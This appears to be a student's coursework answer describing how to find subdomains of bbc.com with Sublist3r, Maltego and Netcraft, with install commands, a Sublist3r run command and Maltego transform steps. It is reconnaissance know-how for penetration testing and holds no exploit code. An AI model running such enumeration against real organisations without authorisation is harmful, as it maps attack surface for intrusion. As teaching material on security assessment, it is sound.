

**Q2. Utilize various tools such as Sublist3r and Maltego, along with the search engine Netcraft, to discover subdomains of the target 'bbc.com'. Additionally, please capture screenshots of your findings.**

**Ans:** During a process of penetration testing, subdomain identification is an essential first step toward surveillance. Separating subdomains associated with an objective space in order to expose additional passageways or anticipated vulnerabilities is part of it. The method utilized in this study to locate subdomains for the target domain bbc.com involves the usage of Sublist3r, Maltego, and the web search engine Netcraft. Each instrument offers benefits and unique methods for gathering data. A deeper understanding of the subdomain architecture of the target can be obtained by combining these devices in combo.

1. Sublist3r
   1. For installation:

sudo apt update

sudo apt install sublist3r

* 1. Run: sublist3r -d bbc.com





1. Maltego



* 1. For installation:

sudo apt update

sudo apt install maltego

* 1. Open Maltego from the Kali Linux menu (Applications -> Information Gathering -> Maltego).



* 1. After launching Maltego, log in with your account or create a new one. Start a new graph by selecting New from the Maltego interface.
  2. In the new graph, drag and drop the "Domain" entity from the left-side palette onto the workspace.



* 1. Double-click the domain entity and change its value to bbc.com.
  2. Right-click on the domain entity and select Run Transform -> To DNS Name -> All DNS Names.



* 1. Maltego will run the selected transforms and display discovered subdomains as interconnected entities on the graph.



1. Netcraft
   1. Open a web browser in Kali Linux and go to the Netcraft site.
   2. Type bbc.com into the search field and press the Enter key.
   3. Netcraft will provide a list of every subdomain connected to bbc.com that is found.



